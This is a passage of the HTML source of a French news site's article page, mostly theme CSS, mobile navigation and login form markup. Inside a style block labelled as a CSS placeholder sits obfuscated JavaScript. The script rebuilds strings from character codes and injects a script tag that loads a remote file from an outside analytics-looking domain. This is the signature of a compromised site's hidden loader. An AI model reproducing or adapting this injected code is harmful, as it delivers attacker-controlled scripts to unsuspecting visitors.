    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-253289 single-format-standard td-standard-pack bruno-lafourcade-janseniste-de-gascogne global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
